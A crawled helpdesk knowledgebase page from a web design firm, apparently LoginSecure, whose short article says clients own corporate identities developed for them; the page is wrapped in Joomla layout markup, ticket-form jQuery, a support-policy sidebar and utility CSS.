      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/www.loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://www.loginsecure.eu/helpdesk/control-panel/view-article/13%3Awhen-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="When LoginSecure develops a corporate identity am I then the owner of this corporate identity?" class="4SEO_ogp_tag">
	<meta property="og:description" content="When LoginSecure develops a corporate identity am I then the owner of this corporate identity?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://www.loginsecure.eu/helpdesk/control-panel/view-article/13%3Awhen-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="When LoginSecure develops a corporate identity am I then the owner of this corporate identity?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="When LoginSecure develops a corporate identity am I then the owner of this corporate identity?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Services",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/1:services"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://www.loginsecure.eu/helpdesk/control-panel/view-article/13%3Awhen-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/1:services" class="pathway"><span itemprop="name">Services</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						When LoginSecure develops a corporate identity am I then the owner of this corporate identity?					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		When LoginSecure develops a corporate identity am I then the owner of this corporate identity?	</span>
</h1>
<p>Yes, you are the owner of the corporate identity developed for you by LoginSecure.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/13-when-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity">https://loginsecure.eu/helpdesk/knowledgebase/view-article/13-when-loginsecure-develops-a-corporate-identity-am-i-then-the-owner-of-this-corporate-identity</a></p>
<p> </p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.305 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
